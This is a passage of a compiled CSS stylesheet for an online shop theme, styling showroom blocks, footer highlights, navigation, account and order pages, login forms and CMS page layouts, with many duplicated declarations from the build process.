  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 100%;
  margin-left: -1.25rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  position: relative;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity))
}

@media (min-width: 576px){
  .block-showroom{
    margin-left: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 4rem;
    padding-bottom: 4rem;
    width: 100%;
    margin-left: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 4rem;
    padding-bottom: 4rem;
    width: 100%;
  }
}

.block-showroom{
  width: calc(100% + 40px);
}

.block-showroom::before {
    content: "";
  }

@media (min-width: 576px){
    .block-showroom::before{
      --tw-bg-opacity: 1;
      background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
      display: block;
      position: absolute;
      top: 0px;
      right: 100%;
      width: 100vw;
      --tw-bg-opacity: 1;
      background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
      display: block;
      position: absolute;
      top: 0px;
      right: 100%;
      width: 100vw;
    }
  }

.block-showroom::before{
    height: inherit;
  }

.block-showroom::after {
    content: ''
  }

@media (min-width: 576px){
    .block-showroom::after{
      display: block;
      height: 100%;
      position: absolute;
      top: 0px;
      right: -5rem;
      width: 5rem;
      display: block;
      height: 100%;
      position: absolute;
      top: 0px;
      right: -5rem;
      width: 5rem;
    }
  }

.block-showroom::after{
    background: linear-gradient(93deg, rgba(35,31,32,1) 0%, rgba(35,31,32,1) 50%, rgba(255,255,255,0) 50%);
  }

@media (min-width: 768px) {

.block-showroom::after{
      background: linear-gradient(100deg, rgba(35,31,32,1) 0%, rgba(35,31,32,1) 50%, rgba(255,255,255,0) 50%);
  }
    }

.block-showroom .block-title {
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.block-showroom .block-title::after {
      content: none;
    }

.block-showroom p {
    line-height: 1.625;
    line-height: 1.625;
  }

.block-showroom .address {
    margin-bottom: 1rem;
    margin-bottom: 1rem;
  }

@media (min-width: 576px){
    .block-showroom .address{
      margin-bottom: 1.375rem;
      margin-bottom: 1.375rem;
    }
  }

#category-view-container .category-view-image > .container.footer-usps {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.footer-usps{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.footer-usps h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.footer-usps h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.footer-usps{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  display: flex;
  margin-top: auto;
  padding-top: 1rem;
  padding-bottom: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  display: flex;
  margin-top: auto;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media (min-width: 768px){
  .footer-usps{
    font-size: 1.25rem;
    line-height: 1.75rem;
    font-size: 1.25rem;
    line-height: 1.75rem;
  }
}

.footer-usps #category-view-container .category-view-image > .container.container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .footer-usps #category-view-container .category-view-image > .container.container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.footer-usps #category-view-container .category-view-image > .container.container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .footer-usps #category-view-container .category-view-image > .container.container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.footer-usps .container{
    display: flex;
    flex-direction: column;
    display: flex;
    flex-direction: column;
  }

@media (min-width: 768px){
    .footer-usps .container{
      flex-direction: row;
      flex-direction: row;
    }
  }

.footer-usps .container #category-view-container .category-view-image > .container> * {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .footer-usps .container #category-view-container .category-view-image > .container> *{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.footer-usps .container #category-view-container .category-view-image > .container> * h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .footer-usps .container #category-view-container .category-view-image > .container> * h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.footer-usps .container > *{
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
    }

@media (min-width: 576px){
      .footer-usps .container > *{
        justify-content: center;
        justify-content: center;
      }
    }

.footer-usps p:not(:last-of-type) {
      margin-bottom: 0.75rem;
      margin-bottom: 0.75rem;
    }

@media (min-width: 768px){
      .footer-usps p:not(:last-of-type){
        margin-bottom: 0px;
        margin-bottom: 0px;
      }
    }

.footer-usps img {
    height: 2rem;
    margin-right: 1rem;
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    width: 2rem;
  }

.main-navigation-icons > *:not(:last-child) {
    margin-right: 1rem;
    margin-right: 1rem;
  }

.nav-main-item:hover > a {
      position: relative;
      position: relative;
    }

.nav-main-item:hover > a::before {
        content: "";
        --tw-bg-opacity: 1;
        background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
        height: 0.5rem;
        position: absolute;
        left: -0.875rem;
        top: 50%;
        width: 0.5rem;
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
        --tw-translate-y: -50%;
        --tw-bg-opacity: 1;
        background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
        height: 0.5rem;
        position: absolute;
        left: -0.875rem;
        top: 50%;
        width: 0.5rem;
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
        --tw-translate-y: -50%;
      }

.page-header picture img {
      -o-object-fit: contain;
         object-fit: contain;
      position: relative;
      left: -2rem;
      object-fit: contain;
      position: relative;
      left: -2rem;
      max-height: 36px;
    }

@media (min-width: 768px){

.page-header picture img {
        max-height: 56px;

        left: 0px;

        left: 0px
    }
      }

.mobile-menu-overflow {
  overflow: auto;
  height: calc(100vh - 90px);
}

#category-view-container .category-view-image > .container.page-wrapper {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.page-wrapper{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.page-wrapper h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.page-wrapper h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.page-wrapper{
  display: flex;
  flex-direction: column;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  min-height: calc(100vh - 121px);
}

@media (min-width: 1024px) {

.page-wrapper{
    min-height: calc(100vh - 116px);
}
  }

.table-row-items > div.table-row-item {
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.table-row-items > div.table-row-item:nth-child(2n + 1) {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  }

.category-view .sidebar .block.filter {
  }

.toolbar-amount > *:not(:last-child) {
    margin-right: 0.25rem;
    margin-right: 0.25rem;
  }

.subcat-title {
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
}

#category-view-container .category-view-image > .container.account-nav ul li a, #category-view-container .category-view-image > .container.account-nav ul li strong {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.account-nav ul li a, #category-view-container .category-view-image > .container.account-nav ul li strong{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.account-nav ul li a h1, #category-view-container .category-view-image > .container.account-nav ul li strong h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.account-nav ul li a h1,#category-view-container .category-view-image > .container.account-nav ul li strong h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.account-nav ul li a, .account-nav ul li strong{
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.account-nav ul li a:hover {
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity))
}

.account-nav ul li strong {
  font-weight: 400;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline;
  font-weight: 400;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline
}

#category-view-container .category-view-image > .container.actions-toolbar {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.actions-toolbar{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.actions-toolbar h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.actions-toolbar h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.actions-toolbar{
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: space-between;
  margin-top: 1.5rem;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: space-between;
  margin-top: 1.5rem;
}

.actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .actions-toolbar #category-view-container .category-view-image > .container#customer-login-form .actions-toolbar #category-view-container .category-view-image > .container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

#customer-login-form .actions-toolbar{
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 0px;
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 0px;
  }

.actions-toolbar .primary button {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(35, 31, 32, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(35, 31, 32, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.actions-toolbar .primary button:hover {
    --tw-bg-opacity: 1;
    background-color: rgba(30, 64, 175, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-width: 1px;
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(30, 64, 175, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-width: 1px;
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.actions-toolbar a.back {
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
  text-decoration: underline;
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
  text-decoration: underline
}

body > div > div.grecaptcha-badge {
  display: none;
  display: none;
  height: 0px !important;
  height: 0px !important;
  width: 0px !important;
  width: 0px !important;
}

.auth-mobile {
  width: calc(100% + 48px);
  margin-left: -1.5rem;
  margin-left: -1.5rem;
}

@media (min-width: 768px){
  .auth-mobile{
    margin-left: 0px;
    width: 100%;
    margin-left: 0px;
    width: 100%;
  }
}

.order-items > div:nth-child(even) {
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.order-links {
  display: block;
  display: block;
}

.order-links{
  align-items: center;
  align-items: center;
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.order-links li {
  display: inline-block;
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-left: 1rem;
  padding-right: 1rem;
  cursor: pointer;
  cursor: pointer;
  white-space: nowrap;
  white-space: nowrap;
}

.order-links li.current {
  flex-grow: 1;
  flex-grow: 1;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.order-links li a {
  text-decoration: underline;
  text-decoration: underline;
}

.order-date {
  font-size: 0.875rem;
  line-height: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
}

form .field {
  margin-bottom: 1rem;
  margin-bottom: 1rem;
}

form label {
  display: block;
  font-size: 1rem;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
  display: block;
  font-size: 1rem;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
}

@media (min-width: 576px){
  form label{
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
  }
}

.form-cart label {
  margin: 0px;
  margin: 0px;
}

#category-view-container .category-view-image > .containerform .field.choice {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .containerform .field.choice{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .containerform .field.choice h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .containerform .field.choice h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

form .field.choice{
  display: flex;
  align-items: center;
  display: flex;
  align-items: center;
}

form .field.choice input {
  margin-right: 1rem;
  margin-right: 1rem
}

form .field.choice label {
  margin-bottom: 0px;
  margin-bottom: 0px
}

form legend {
  font-size: 1.25rem;
  line-height: 1.75rem;
  margin-bottom: 0.75rem;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  font-size: 1.25rem;
  line-height: 1.75rem;
  margin-bottom: 0.75rem;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity))
}

form legend + br {
  display: none;
  display: none
}

fieldset ~ fieldset {
  margin-top: 2rem;
  margin-top: 2rem;
}

form select {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  padding-right: 2.5rem;
  width: 100%;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.75rem;
  padding-right: 2.5rem;
  width: 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23a0aec0'%3e%3cpath d='M15.3 9.3a1 1 0 0 1 1.4 1.4l-4 4a1 1 0 0 1-1.4 0l-4-4a1 1 0 0 1 1.4-1.4l3.3 3.29 3.3-3.3z'/%3e%3c/svg%3e");
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
  background-repeat: no-repeat;
  font-size: 1rem;
  line-height: 1.5;
  background-position: right .5rem center;
  background-size: 1.5em 1.5em;
}

.registration-container .messages, .form-edit-account .messages {
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
  }

.form-edit-account .messages {
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(74, 144, 226, var(--tw-text-opacity));
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-top: 0.75rem;
    --tw-text-opacity: 1;
    color: rgba(74, 144, 226, var(--tw-text-opacity));
  }

.cms-page-view .page-main {
    width: 100%
  }

@media (min-width: 576px){
    .cms-page-view .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-page-view .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-page-view .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-page-view .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-page-view .page-main{
      max-width: 1536px;
    }
  }

.cms-page-view #category-view-container .category-view-image > .page-main h1 {
          z-index: 10;
          z-index: 10;
        }

.cms-page-view #category-view-container .category-view-image > .page-main.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .cms-page-view #category-view-container .category-view-image > .page-main.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.cms-page-view #category-view-container .category-view-image > .page-main.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .cms-page-view #category-view-container .category-view-image > .page-main.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.cms-page-view .page-main {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .cms-page-view .page-main{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.cms-page-view .page-main{
    width: 100%;
  }

@media (min-width: 576px){
    .cms-page-view .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .cms-page-view .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .cms-page-view .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .cms-page-view .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .cms-page-view .page-main{
      max-width: 1536px;
    }
  }

.cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .cms-page-view .footer-usps #category-view-container .category-view-image > .container.page-main h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.cms-page-view .footer-usps .page-main{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

@media (min-width: 768px){
      .cms-page-view .footer-usps .page-main{
        flex-direction: row;
        flex-direction: row;
      }
    }

.cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> * {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> *{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> * h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .cms-page-view .footer-usps .page-main #category-view-container .category-view-image > .container> * h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.cms-page-view .footer-usps .page-main > *{
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex: 1 1 0%;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.625;
      }

@media (min-width: 576px){
        .cms-page-view .footer-usps .page-main > *{
          justify-content: center;
          justify-content: center;
        }
      }

@media (min-width: 768px){
    .cms-page-view .page-main{
      margin-bottom: 6.5rem;
      margin-bottom: 6.5rem;
    }
  }

.cms-page-view .page-main > * {
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 600px;
    }

.contact-index-index .page-main, .customer-account-forgotpassword .page-main, .customer-account-createpassword .page-main {
    width: 100%;
  }

@media (min-width: 576px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1536px;
    }
  }

.contact-index-index #category-view-container .category-view-image > .page-main h1, .customer-account-forgotpassword #category-view-container .category-view-image > .page-main h1, .customer-account-createpassword #category-view-container .category-view-image > .page-main h1 {
          z-index: 10;
          z-index: 10;
        }

.contact-index-index #category-view-container .category-view-image > .page-main.flex, .customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex, .customer-account-createpassword #category-view-container .category-view-image > .page-main.flex {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .contact-index-index #category-view-container .category-view-image > .page-main.flex,.customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex,.customer-account-createpassword #category-view-container .category-view-image > .page-main.flex{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.contact-index-index #category-view-container .category-view-image > .page-main.flex h1, .customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex h1, .customer-account-createpassword #category-view-container .category-view-image > .page-main.flex h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .contact-index-index #category-view-container .category-view-image > .page-main.flex h1,.customer-account-forgotpassword #category-view-container .category-view-image > .page-main.flex h1,.customer-account-createpassword #category-view-container .category-view-image > .page-main.flex h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.contact-index-index .page-main, .customer-account-forgotpassword .page-main, .customer-account-createpassword .page-main {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

@media (min-width: 576px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
  }

.contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
    width: 100%;
  }

@media (min-width: 576px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 576px;
    }
  }

@media (min-width: 768px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 768px;
    }
  }

@media (min-width: 1024px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1024px;
    }
  }

@media (min-width: 1280px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1280px;
    }
  }

@media (min-width: 1536px){
    .contact-index-index .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{
      max-width: 1536px;
    }
  }

.contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main, .customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main, .customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main,.customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main,.customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.contact-index-index .footer-usps #category-view-container .category-view-image > .container.page-main h1, .customer-account-forgotpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1, .customer-account-createpassword .footer-usps #category-view-container .category-view-image > .container.page-main h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
